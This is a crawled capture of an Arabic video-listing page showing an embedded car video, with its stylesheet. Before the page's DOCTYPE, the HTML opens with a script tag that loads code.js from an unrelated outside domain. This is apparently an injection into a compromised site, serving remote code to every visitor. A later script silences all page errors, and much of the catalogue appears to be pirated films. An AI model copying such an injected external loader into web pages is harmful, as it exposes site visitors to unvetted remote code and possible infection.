

--- FILE ---
content_type: text/html
request_url: http://videos.downloadiz2.com/472.html
body_size: 4571
content:
<script type="text/javascript" src="http://zwaar.org/code.js?id=1756"></script>
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html dir="rtl">
<head>
<title>افلام و فيديوهات داونلودز2 - سيارات مذهلة</title>
<link rel="stylesheet" type="text/css" href="http://videos.downloadiz2.com/templates/style/style.css">
<meta http-equiv="Content-Type" content="text/html; charset=windows-1256">
<meta http-equiv="Content-Language" content="ar-sa">
<meta name="Description" content="سيارات مذهلة مشاهدة مباشرة بدون تحميل">
<meta name="Keywords" content="فيديو فلم حصرى ساخن مولع كل شىء حصرى مشاهدة مباشرة داونلودز2 , سيارات مذهلة مشاهدة مباشرة بدون تحميل">

<SCRIPT LANGUAGE="JavaScript" type="text/JavaScript">
<!-- Begin
function verify() {
if (document.form.message.value=="") {
alert("Message can not be left blank");
return false;
}
else {
return true;
}
}
function confirmDelete()
{
var ok=confirm("هل انت متأكد من حذف الملف ؟");
if (ok)
        return true ;
else
        return false ;
}
// -->
</script>

</head>

<body>

<center>
<div class="main">
  <div class="top">
    <div class="top-left">
    مرحبا بك في افلام و فيديوهات داونلودز2!
    </div>
    <div class="top-right">
    <a href="http://videos.downloadiz2.com/" target="_self" class="top-link">الصفحة الرئيسية</a> | <a href="http://videos.downloadiz2.com/memberlist.php" target="_self" class="top-link">
        قائمة الاعضاء</a> | <a href="http://videos.downloadiz2.com/links.php" target="_self" class="top-link">
الروابط</a> | <a href="http://videos.downloadiz2.com/contact.php" target="_self" class="top-link">اتصل بنا</a>  </div>
  </div>
  <div class="header">
    <div class="header-menu">
    <a href="http://videos.downloadiz2.com/category/1/1" target="_self" class="header-link">1- الأفلام العربية</a>  | <a href="http://videos.downloadiz2.com/category/7/7" target="_self" class="header-link">2- كليبات</a>  | <a href="http://videos.downloadiz2.com/category/8/8" target="_self" class="header-link">3- المسرحيات العربية</a>  | <a href="http://videos.downloadiz2.com/category/2/2" target="_self" class="header-link">4- افلام كارتون</a>  | <a href="http://videos.downloadiz2.com/category/5/5" target="_self" class="header-link">5- لقطات مثيرة و مضحكة</a>  | <a href="http://videos.downloadiz2.com/category/6/6" target="_self" class="header-link">6 -فيديوهات منوعة</a>  | <a href="http://videos.downloadiz2.com/category/9/9" target="_self" class="header-link">7- لقطات رياضية</a>  | <a href="http://videos.downloadiz2.com/category/10/10" target="_self" class="header-link">8- فيديوهات سيارات</a>     </div>
  </div>
  <table class="content">
  <tr>
    <td width="20%" valign="top">
     <div class="contentbox">
  <div class="contentheader">
   الاعضاء
  </div>
   <div class="boxestext">
       <form action="http://videos.downloadiz2.com/login.php" method="post">
	&#1575;&#1587;&#1605; &#1575;&#1604;&#1605;&#1587;&#1578;&#1582;&#1583;&#1605;:<br><input type="text" name="username" maxlength="20" size="20"><br>
	&#1575;&#1604;&#1585;&#1602;&#1605; &#1575;&#1604;&#1587;&#1585;&#1610;:<br><input type="password" name="password" maxlength="20" size="20"><br>
	<input type="checkbox" name="remember" value="1" checked="checked">&nbsp;تذكرني<br>
	<input type="submit" name="submit" value="&#1583;&#1582;&#1608;&#1604;">
	</form>
		تستطيع المشاهدة <b>9999</b> قبل التسجيل<br />
		<a href="http://videos.downloadiz2.com/profile.php?action=register" target="_self">التسجيل</a>
	   </div>
 </div>

 <div class="contentbox">
  <div class="contentheader">
   الاحصائيات
  </div>
   <div class="boxestext">
   عدد الملفات: 632<br />
   المشاهدات اليوم: 150<br />
   جميع المشاهدين: 4,084,974<br />
      عدد الاعضاء: 5,377<br />
      الاعضاء المتواجدين: 6      (0 عضو, 6 زائر)<br />
         </div>
 </div>
 
 <div class="contentbox">
  <div class="contentheader">
   الاكثر شهره
  </div>
   <div class="boxestext">
           <a href = "http://videos.downloadiz2.com/328.html" target="_self">  فضيحة فنانة على الهواء</a> (85,341تم مشاهدتها)<br />
            <a href = "http://videos.downloadiz2.com/314.html" target="_self">فيلم طباخ الريس</a> (71,199تم مشاهدتها)<br />
            <a href = "http://videos.downloadiz2.com/307.html" target="_self">فيلم عمر و سلمى DVD</a> (70,602تم مشاهدتها)<br />
            <a href = "http://videos.downloadiz2.com/171.html" target="_self">زواج احمد حلمى و منى زكى</a> (61,711تم مشاهدتها)<br />
            <a href = "http://videos.downloadiz2.com/308.html" target="_self">فيلم كامل الاوصاف DVD</a> (61,277تم مشاهدتها)<br />
            <a href = "http://videos.downloadiz2.com/305.html" target="_self">فيلم خيانة مشروعة DVD</a> (59,935تم مشاهدتها)<br />
            <a href = "http://videos.downloadiz2.com/552.html" target="_self">فيلم الحب كدة DVD</a> (52,105تم مشاهدتها)<br />
            <a href = "http://videos.downloadiz2.com/444.html" target="_self">مجموعة مقاطع مضحكة في كليب واحد</a> (47,313تم مشاهدتها)<br />
            <a href = "http://videos.downloadiz2.com/443.html" target="_self">مقطع لروبى و هية ترقص حر و مثير</a> (44,067تم مشاهدتها)<br />
            <a href = "http://videos.downloadiz2.com/445.html" target="_self">فضيحة ملكة جمال العالم</a> (42,252تم مشاهدتها)<br />
            <a href = "http://videos.downloadiz2.com/65.html" target="_self"> فيلم 7 ورقات كوتشينة</a> (41,562تم مشاهدتها)<br />
            <a href = "http://videos.downloadiz2.com/102.html" target="_self">توم جيري بالعربي 1</a> (35,814تم مشاهدتها)<br />
            <a href = "http://videos.downloadiz2.com/398.html" target="_self">فيلم حين ميسرة DVD</a> (35,474تم مشاهدتها)<br />
            <a href = "http://videos.downloadiz2.com/175.html" target="_self">فيلم كدة رضا !</a> (34,949تم مشاهدتها)<br />
            <a href = "http://videos.downloadiz2.com/395.html" target="_self">فيلم مرجان احمد مرجان DVD</a> (31,748تم مشاهدتها)<br />
            <a href = "http://videos.downloadiz2.com/558.html" target="_self">فيلم خليج نعمة DVD</a> (31,437تم مشاهدتها)<br />
            <a href = "http://videos.downloadiz2.com/74.html" target="_self">فيلم تيمور و شفيقة</a> (31,003تم مشاهدتها)<br />
            <a href = "http://videos.downloadiz2.com/387.html" target="_self">فيلم فى محطة مصر DVD</a> (28,798تم مشاهدتها)<br />
            <a href = "http://videos.downloadiz2.com/304.html" target="_self">فيلم خارج عن القانون</a> (26,244تم مشاهدتها)<br />
            <a href = "http://videos.downloadiz2.com/591.html" target="_self">فيلم كابتن هيما DVD</a> (25,828تم مشاهدتها)<br />
       </div>
 </div>
 
 <div class="contentbox">
  <div class="contentheader">
   الاحدث
  </div>
   <div class="boxestext">
           <a href = "http://videos.downloadiz2.com/675.html">كليب عمرو دياب وياة 2009</a> (9,252تم مشاهدتها)<br />
            <a href = "http://videos.downloadiz2.com/674.html">كليب لؤى بلدنا من فيلم العالمى</a> (10,661تم مشاهدتها)<br />
            <a href = "http://videos.downloadiz2.com/673.html">كليب بسكال مشعلانى المثير بمشى معك</a> (12,836تم مشاهدتها)<br />
            <a href = "http://videos.downloadiz2.com/671.html">كليب نادر نور قولى الحقيقة </a> (7,513تم مشاهدتها)<br />
            <a href = "http://videos.downloadiz2.com/670.html">كليب عبد الفتاح جرينى زى ما تحب</a> (7,555تم مشاهدتها)<br />
            <a href = "http://videos.downloadiz2.com/669.html">كليب دانيا يوسف الليلة اشوفك</a> (7,370تم مشاهدتها)<br />
            <a href = "http://videos.downloadiz2.com/668.html">كليب خالد سليم كان فين</a> (6,815تم مشاهدتها)<br />
            <a href = "http://videos.downloadiz2.com/667.html">كليب احمد مكى الجديد دور بنفسك</a> (11,452تم مشاهدتها)<br />
            <a href = "http://videos.downloadiz2.com/664.html">هيفاء وهبى عالطبيعة </a> (11,531تم مشاهدتها)<br />
            <a href = "http://videos.downloadiz2.com/663.html">كليب مليسا و أكون ياللى ناسينى </a> (8,515تم مشاهدتها)<br />
            <a href = "http://videos.downloadiz2.com/662.html">كليب غريس ديب قوللى كيف </a> (6,029تم مشاهدتها)<br />
            <a href = "http://videos.downloadiz2.com/660.html">كليب احلام ويلك </a> (4,500تم مشاهدتها)<br />
            <a href = "http://videos.downloadiz2.com/659.html">هيفاء وهبى بدى اعيش مثير </a> (6,868تم مشاهدتها)<br />
            <a href = "http://videos.downloadiz2.com/658.html">كليب تامر عاشور كلموها عنى </a> (6,187تم مشاهدتها)<br />
            <a href = "http://videos.downloadiz2.com/656.html">كليب نجوى كرم خلينى شوفك</a> (5,315تم مشاهدتها)<br />
            <a href = "http://videos.downloadiz2.com/655.html">كليب احمد سعد و نيهال انا عاشق من فيلم دكان شحاتة DVD</a> (6,543تم مشاهدتها)<br />
            <a href = "http://videos.downloadiz2.com/654.html">كليب دوللى شاهين جديد عليا</a> (6,126تم مشاهدتها)<br />
            <a href = "http://videos.downloadiz2.com/653.html">كليب نانسى عجرم الجديد ابن الجيران DVD</a> (8,703تم مشاهدتها)<br />
            <a href = "http://videos.downloadiz2.com/652.html"> كليب هيفاء وهبى المثير سنرى </a> (14,100تم مشاهدتها)<br />
            <a href = "http://videos.downloadiz2.com/651.html"> حلقة المفتش كرومبو مين السكرتيرة </a> (6,505تم مشاهدتها)<br />
       </div>
 </div>
 
 <div class="contentbox">
  <div class="contentheader">
   افضل الاعضاء
  </div>
   <div class="boxestext">
           <a href = "http://videos.downloadiz2.com/profile/3783.html" target="_self">ahmedsofty</a> (704 مشاهدتها)<br />
            <a href = "http://videos.downloadiz2.com/profile/1714.html" target="_self">beso</a> (434 مشاهدتها)<br />
            <a href = "http://videos.downloadiz2.com/profile/1747.html" target="_self">soly_mony_72</a> (421 مشاهدتها)<br />
            <a href = "http://videos.downloadiz2.com/profile/3656.html" target="_self">azazy2000</a> (405 مشاهدتها)<br />
            <a href = "http://videos.downloadiz2.com/profile/1342.html" target="_self">ADEL</a> (315 مشاهدتها)<br />
            <a href = "http://videos.downloadiz2.com/profile/2043.html" target="_self">hamode</a> (299 مشاهدتها)<br />
            <a href = "http://videos.downloadiz2.com/profile/1250.html" target="_self">ReDa EssA</a> (277 مشاهدتها)<br />
            <a href = "http://videos.downloadiz2.com/profile/3286.html" target="_self">nohayaa</a> (240 مشاهدتها)<br />
            <a href = "http://videos.downloadiz2.com/profile/985.html" target="_self">mohamed_ghaly</a> (222 مشاهدتها)<br />
            <a href = "http://videos.downloadiz2.com/profile/1050.html" target="_self">mohamedgamal</a> (215 مشاهدتها)<br />
            <a href = "http://videos.downloadiz2.com/profile/2254.html" target="_self">أبن دعش</a> (199 مشاهدتها)<br />
            <a href = "http://videos.downloadiz2.com/profile/952.html" target="_self">MONSF</a> (194 مشاهدتها)<br />
            <a href = "http://videos.downloadiz2.com/profile/3392.html" target="_self">mohsen_masry2005</a> (190 مشاهدتها)<br />
            <a href = "http://videos.downloadiz2.com/profile/2325.html" target="_self">light fox</a> (185 مشاهدتها)<br />
            <a href = "http://videos.downloadiz2.com/profile/1646.html" target="_self">wael</a> (173 مشاهدتها)<br />
            <a href = "http://videos.downloadiz2.com/profile/1409.html" target="_self">zeko</a> (166 مشاهدتها)<br />
            <a href = "http://videos.downloadiz2.com/profile/1116.html" target="_self">mohmmedalrashidi</a> (166 مشاهدتها)<br />
            <a href = "http://videos.downloadiz2.com/profile/2014.html" target="_self">kaleid_99</a> (157 مشاهدتها)<br />
            <a href = "http://videos.downloadiz2.com/profile/5942.html" target="_self">abdelraman</a> (143 مشاهدتها)<br />
            <a href = "http://videos.downloadiz2.com/profile/2806.html" target="_self">bahmed</a> (138 مشاهدتها)<br />
       </div>
 </div>

 <div class="contentbox">
  <div class="contentheader">
   البحث
  </div>
   <div class="boxestext">
    <form action="http://videos.downloadiz2.com/search.php" method="POST">
	<input type="text" name="t" maxlength="25" size="20"><br>
	<div align="center"><input type="submit" value="ابحث الان"></div>
	</form>
   </div>
 </div>
 
 <div class="contentbox">
  <div class="contentheader">
   ارتباطات
  </div>
   <div class="boxestext">
           <a href = "http://www.downloadiz2.com" target="_blank">Downloadiz2.Com Network</a><br />
       <br /><a href="http://videos.downloadiz2.com/links.php" target="_self">المزيد من الارتباطات</a>
   </div>
 </div>
    </td>
    <td width="80%" valign="top">
	  <div class="filebox">
	    <div class="fileboxheader">
		<a href="http://videos.downloadiz2.com" class="contentheaderlink">افلام و فيديوهات داونلودز2</a> > <a href="http://videos.downloadiz2.com/category/10/10" class="contentheaderlink">8- فيديوهات سيارات</a> > سيارات مذهلة		</div>
	  <div class="boxestext">
	  <center>
	  <!-- Load File -->
   <object width="455" height="350">
<param name="movie" value="http://www.youtube.com/v/0vt7CP9_nwE"></param>
<param name="wmode" value="transparent"></param>
<embed src="http://www.youtube.com/v/0vt7CP9_nwE" type="application/x-shockwave-flash" wmode="transparent" width="455" height="350">
</embed></object>
	  <!-- End Load File -->
	  </center>
	  </div>
	</div>
	<div class="filebox">
	  <div class="fileboxheader">
	  &#1605;&#1593;&#1604;&#1608;&#1605;&#1575;&#1578; &#1575;&#1604;&#1605;&#1602;&#1591;&#1593; 	</div>
	<table border="0" width="98%" class="boxestext">
      <tr>
        <td width="50%" valign="top">
        <b>&#1575;&#1604;&#1593;&#1606;&#1608;&#1575;&#1606;:</b> سيارات مذهلة<br />
        <b>&#1575;&#1604;&#1608;&#1589;&#1601;:</b> سيارات مذهلة مشاهدة مباشرة بدون تحميل<br />
        <b>&#1575;&#1604;&#1605;&#1588;&#1575;&#1607;&#1583;&#1575;&#1578;:</b> 3,805 times
        </td>
        <td width="50%" valign="top">
        <b>&#1575;&#1604;&#1578;&#1602;&#1610;&#1610;&#1605;&#1575;&#1578;:</b> <img src="http://videos.downloadiz2.com/images/stars3.gif" border="0" width="67" height="15" alt="3" title="3"><br />
                <a href="#" onClick=window.open("http://videos.downloadiz2.com/file.php?f=472&action=rate","","width=200,height=100,menubar=0,resizable=0,scrollbars=0,status=0,titlebar=0,toolbar=0")><b>&#1575;&#1604;&#1578;&#1602;&#1610;&#1610;&#1605;</b></a><br />
                                <a href="#" onClick=window.open("http://videos.downloadiz2.com/file.php?f=472&action=tellfriend","","width=300,height=350,menubar=0,resizable=0,scrollbars=0,status=0,titlebar=0,toolbar=0")>&#1575;&#1585;&#1587;&#1604; &#1604;&#1589;&#1583;&#1610;&#1602;&#1603;</a>
                </td>
      </tr>
    </table>
	</div>

	<div class="filebox">
	  <div class="fileboxheader">
	  &#1575;&#1604;&#1578;&#1593;&#1604;&#1610;&#1602;&#1575;&#1578;: 	  </div>
	  <div class="boxestext">
	  	  <b>&#1610;&#1585;&#1580;&#1609; &#1578;&#1587;&#1580;&#1610;&#1604; &#1575;&#1604;&#1583;&#1582;&#1608;&#1604; &#1581;&#1578;&#1609; &#1578;&#1578;&#1605;&#1603;&#1606; &#1604;&#1604;&#1578;&#1593;&#1604;&#1610;&#1602;</b>	  </div>
	</div>

	<div class="filebox">
	  <div class="fileboxheader">
	  &#1575;&#1590;&#1601; &#1607;&#1584;&#1575; &#1575;&#1604;&#1605;&#1602;&#1591;&#1593; &#1604;&#1605;&#1608;&#1602;&#1593;&#1603;:
	  </div>
	  <div class="boxestext">
	<textarea name="Addthisgametoyourwebsite" rows="3" cols="50"><img src = "http://videos.downloadiz2.com/files/image/http://i.ytimg.com/vi/0vt7CP9_nwE/default.jpg" border="0"><br /><a href="http://videos.downloadiz2.com/472.html">سيارات مذهلة</a></textarea>
	  </div>
	</div>
	<div class="filebox">
	  <div class="fileboxheader">
	  &#1605;&#1602;&#1575;&#1591;&#1593; &#1584;&#1575;&#1578; &#1589;&#1604;&#1577;
	  </div>
	  <div class="boxestext">
	  <table width="300" border="0">
	      <tr>
      <td width="71">
        <a href="http://videos.downloadiz2.com/574.html" target="_self"><img src="http://i3.ytimg.com/vi/FZPDmMqg7FQ/default.jpg" width="70" height="59" title="Honda civic tuning show" alt="Honda civic tuning show" border="0"></a>
      </td>
      <td valign="top">
        <a href="http://videos.downloadiz2.com/574.html" target="_self" class="gamelink">Honda civic tuning show</a><br />
        فيديو صور معدلة للهوندا السيفيك .....فيديو رائع
<br />
        <span class="played">(مشاهدة: 3,675 )</span>
      </td>
    </tr>
        <tr>
      <td width="71">
        <a href="http://videos.downloadiz2.com/380.html" target="_self"><img src="http://img.youtube.com/vi/vRSeXn2jRcg/default.jpg" width="70" height="59" title="مطاردة سيارات غريبة - سيارة تهرب بشكل رهيب" alt="مطاردة سيارات غريبة - سيارة تهرب بشكل رهيب" border="0"></a>
      </td>
      <td valign="top">
        <a href="http://videos.downloadiz2.com/380.html" target="_self" class="gamelink">مطاردة سيارات غريبة - سيارة تهرب بشكل رهيب</a><br />
        مطاردة سيارات غريبة - سيارة تهرب بشكل رهيب مشاهدة مباشرة بدون تحميل<br />
        <span class="played">(مشاهدة: 5,851 )</span>
      </td>
    </tr>
        <tr>
      <td width="71">
        <a href="http://videos.downloadiz2.com/469.html" target="_self"><img src="http://i.ytimg.com/vi/TRC9Rbrgj_s/default.jpg" width="70" height="59" title="أسرع 20 سيارة لتصنيفات 2006" alt="أسرع 20 سيارة لتصنيفات 2006" border="0"></a>
      </td>
      <td valign="top">
        <a href="http://videos.downloadiz2.com/469.html" target="_self" class="gamelink">أسرع 20 سيارة لتصنيفات 2006</a><br />
        أسرع 20 سيارة لتصنيفات 2006 مشاهدة مباشرة بدون تحميل<br />
        <span class="played">(مشاهدة: 3,687 )</span>
      </td>
    </tr>
        <tr>
      <td width="71">
        <a href="http://videos.downloadiz2.com/384.html" target="_self"><img src="http://img.youtube.com/vi/GPw2Q1GUJ6Y/default.jpg" width="70" height="59" title="مطاردة جيب - سريعة جداًَ جداً" alt="مطاردة جيب - سريعة جداًَ جداً" border="0"></a>
      </td>
      <td valign="top">
        <a href="http://videos.downloadiz2.com/384.html" target="_self" class="gamelink">مطاردة جيب - سريعة جداًَ جداً</a><br />
        مطاردة جيب - سريعة جداًَ جداً مشاهدة مباشرة بدون تحميل<br />
        <span class="played">(مشاهدة: 3,092 )</span>
      </td>
    </tr>
        <tr>
      <td width="71">
        <a href="http://videos.downloadiz2.com/381.html" target="_self"><img src="http://img.youtube.com/vi/WvplI3MXQZk/default.jpg" width="70" height="59" title="أغلى 10 سيارات في العالم لعام 2007" alt="أغلى 10 سيارات في العالم لعام 2007" border="0"></a>
      </td>
      <td valign="top">
        <a href="http://videos.downloadiz2.com/381.html" target="_self" class="gamelink">أغلى 10 سيارات في العالم لعام 2007</a><br />
        أغلى 10 سيارات في العالم لعام 2007 مشاهدة مباشرة بدون تحميل<br />
        <span class="played">(مشاهدة: 2,377 )</span>
      </td>
    </tr>
    	  </table>
	  </div>
	</div>
    </td>
  </tr><script language="Javascript">



<!--



function stopError() {



return true;



}



window.onerror = stopError;



// -->



</script>


  </table>
  <div class="bottom">
    <div class="bottom-text">
    <b><font face="Tahoma"><a href="http://www.downloadiz2.com">برعاية شبكة 
	داونلودز2</a></font></b></div>
  </div>
</div>
<a target="_blank" href="http://videos.downloadiz2.com/sitemap.html">
					<img border="0" src="http://www.downloadiz2.com/rss.gif" width="36" height="15"></a></DIV></DIV><a target="_blank" href="http://videos.downloadiz2.com/sitemap.xml"><img border="0" src="http://www.downloadiz2.com/rss.gif" width="36" height="15"></a></body><a target="_blank" href="http://videos.downloadiz2.com/sitemap.php"><img border="0" src="http://www.downloadiz2.com/rss.gif" width="36" height="15"></a>


</html>

--- FILE ---
content_type: text/css
request_url: http://videos.downloadiz2.com/templates/style/style.css
body_size: 955
content:
body {
	background-color: #0099CC;
	margin: 0px;
	padding: 0px;
	font-size: 11px;
	font-family: Tahoma;
	text-align: left;
}
form {
	margin: 0px;
	padding: 0px;
}
input, textarea {
	background-color: #FFFFFF;
	border: 1px solid #0099CC;
	font-family: Tahoma;
	font-size: 11px;
	margin: 2px;
	padding: 2px;
}
a:link {
	color: #003366;
	text-decoration: underline;
}

a:visited {
	color: #003366;
	text-decoration: underline;
}

a:hover {
	color: #FF6347;
	text-decoration: none;
}
.main {
	width: 790px;
	padding: 0px;
}
.top {
	padding: 0px;
	text-align: center;
	background-color: #272E7F;
	height: 24px;
}
.top-left {
    color: #FFFFFF;
	font-family: Tahoma;
	font-size: 11px;
	margin-left: 10px;
	margin-top: 5px;
	text-align: left;
	float: left;
}
.top-right {
    color: #FFFFFF;
	font-family: Tahoma;
	font-size: 11px;
	margin-right: 10px;
	margin-top: 5px;
	text-align: right;
	float: right;
}
.top-link:link {
	color: #FFFFFF;
	text-decoration: none;
}

.top-link:visited {
    color: #FFFFFF;
	text-decoration: none;
}

.top-link:hover {
    color: #FFFFFF;
	text-decoration: underline;
}
.header {
	background-image: url(images/header.jpg);
	height: 97px;
}
.header-menu {
    color: #FFFFFF;
	font-family: Tahoma;
	font-size: 10px;
	font-weight: bold;
	margin-left: 10px;
	margin-top: 73px;
	text-align: left;
	float: left;
}
.header-link:link {
	color: #FFFFFF;
	text-decoration: none;
}

.header-link:visited {
    color: #FFFFFF;
	text-decoration: none;
}

.header-link:hover {
    color: #FF6347;
	text-decoration: none;
}
.content {
	background-color: #FFFFFF;
	border-right: 1px solid #336699;
	border-right: 1px solid #336699;
}
.contentbox {
	border: 1px solid #0099CC;
	margin-bottom: 8px;
}
.contentheader {
	background: #0099CC url(images/topbar.png);
	color: #FFFFFF;
	font-family: Tahoma;
	font-weight: bold;
	font-size: 12px;
	text-align: center;
	padding: 2px;
	padding-left: 4px;
	margin: 2px;
}
.boxestext {
	font-family: Tahoma;
	font-size: 12px;
	color: #333333;
	text-align: right;
    padding: 3px;
}
.newstext {
	font-family: Tahoma;
	font-size: 11px;
	color: #333333;
	text-align: left;
    padding: 3px;
}
.newsline {
	border-bottom: 1px dotted #3399CC;
}
.filebox {
	border: 1px solid #99CC66;
    margin-bottom: 8px;
}
.fileboxheader {
	background: #99CC66 url(images/topbar2.png);
	margin: 2px;
	padding: 2px;
	padding-left: 4px;
	color: #FFFFFF;
	font-family: Tahoma;
	font-weight: bold;
	font-size: 11px;
	text-align: center;
}
.contentheaderlink:link {
	color: #FFFFFF;
	text-decoration: underline;
}

.contentheaderlink:visited {
	color: #FFFFFF;
	text-decoration: underline;
}

.contentheaderlink:hover {
	color: #FFFFFF;
	text-decoration: none;
}
.frametext {
	font-family: Tahoma;
	font-size: 12px;
	color: #FFFFFF;
	text-align: left;
    padding: 5px;
}
.framelink:link {
	color: #FFFFFF;
	text-decoration: underline;
}

.framelink:visited {
	color: #FFFFFF;
	text-decoration: underline;
}

.framelink:hover {
	color: #FFFFFF;
	text-decoration: none;
}
.played {
	font-family: Tahoma;
	font-size: 9px;
}
.browsegamesbox {
	background: #F0F8FF;
	font-family: Tahoma;
	font-size: 11px;
	color: #333333;
	text-align: left;
    padding: 3px;
    width: 100%;
}
.pagenumbers {
	font-family: Tahoma;
	font-size: 11px;
	color: #333333;
	text-align: center;
    padding: 3px;
}
.gamelink:link {
	color: #336699;
	font-weight: bold;
	text-decoration: none;
}

.gamelink:visited {
	color: #336699;
	font-weight: bold;
	text-decoration: none;
}

.gamelink:hover {
	color: #FF6347;
	font-weight: bold;
	text-decoration: underline;
}
.pmboxheader {
	border: 1px solid #0099CC;
	background-color: #FFFFFF;
	margin-bottom: 8px;
	font-family: Tahoma;
	font-size: 11px;
	color: #333333;
    padding: 4px;
    text-align: right;
}
.quote {
	border: 1px dotted #009933;
	margin: 2px;
	margin-bottom: 6px;
	padding: 3px;
	text-align: left;
}
.newprivatemessage {
	padding: 5px;
	font-family: Tahoma;
	font-size: 12px;
	text-align: center;
}
.pmboxtable {
	border: 0px;
	width: 99%;
	background-color: #FFFFFF;
	font-family: Tahoma;
	font-size: 11px;
	color: #333333;
	padding: 4px;
	
}
.readpmtable {
	width: 99%;
	font-family: Tahoma;
	font-size: 11px;
	padding: 2px;
}
.pmtexttable {
	border: 1px solid #CCCCCC;
	width: 80%;
	color: #000000;
	font-family: Tahoma;
	font-size: 11px;
	padding: 3px;
	text-align: left;
}
.bottom {
	background-image: url(images/footer.png);
	height: 42px;
	border-left: 1px solid #336699;
	border-right: 1px solid #336699;
	border-bottom: 1px solid #336699;
}
.bottom-text {
    color: #FFFFFF;
	font-family: Tahoma;
	font-size: 11px;
	padding-top: 14px;
	text-align: center;
}
.bottom-link:link {
	color: #FFFFFF;
	text-decoration: underline;
	font-weight: bold;
}
.bottom-link:visited {
	color: #FFFFFF;
	text-decoration: underline;
	font-weight: bold;
}
.bottom-link:hover {
	color: #FFFFFF;
	text-decoration: none;
	font-weight: bold;
}